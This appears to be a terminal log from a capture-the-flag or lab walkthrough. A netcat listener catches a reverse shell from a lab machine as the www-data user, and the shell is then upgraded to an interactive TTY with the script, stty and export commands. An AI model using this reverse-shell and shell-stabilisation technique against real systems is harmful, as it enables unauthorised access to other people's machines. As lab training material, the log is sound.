 ❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.13.191 48984
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
 01:51:31 up  2:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@osboxes:/$ ^Z
zsh: suspended  nc -nlvp 4444
❯ stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
                               ;s
bash: syntax error near unexpected token `;'
www-data@osboxes:/$ ls
bin    dev   initrd.img      lost+found  opt   run   srv  usr      vmlinuz.old
boot   etc   initrd.img.old  media       proc  sbin  sys  var
cdrom  home  lib             mnt         root  snap  tmp  vmlinuz
www-data@osboxes:/$ export TERM=xterm
www-data@osboxes:/$
eaguilarm